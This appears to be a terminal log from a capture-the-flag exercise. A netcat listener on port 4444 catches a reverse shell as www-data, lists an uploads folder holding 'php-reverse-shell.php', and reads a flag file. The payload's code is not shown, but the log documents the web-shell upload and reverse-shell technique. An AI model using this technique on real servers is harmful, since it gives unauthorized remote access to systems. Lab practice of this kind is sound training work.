 λ nc.exe -lnvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 16066
Linux ctf002-b2r 5.15.0-1070-gcp #78~20.04.1-Ubuntu SMP Wed Oct 9 22:05:22 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 13:22:01 up 6 days, 20:57,  0 users,  load average: 0.09, 0.10, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (603): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ctf002-b2r:/$ cd /var/www/html/uploads/1082
cd /var/www/html/uploads/1082
www-data@ctf002-b2r:/var/www/html/uploads/1082$ la -la
la -la
la: command not found
www-data@ctf002-b2r:/var/www/html/uploads/1082$ ls -la
ls -la
total 36
drwxr-xr-x  2 www-data www-data  4096 Oct 28 13:01 .
drwxrwxrwx 84 root     root     20480 Oct 28 13:01 ..
-rw-r--r--  1 www-data www-data    22 Oct 28 13:01 .hidden_flag
-rw-r--r--  1 www-data www-data  5499 Oct 28 13:01 php-reverse-shell.php
www-data@ctf002-b2r:/var/www/html/uploads/1082$ cat .hidden_flag;echo
cat .hidden_flag;echo
CTF{3sc4l4t3d_t0_r00t}
www-data@ctf002-b2r:/var/www/html/uploads/1082$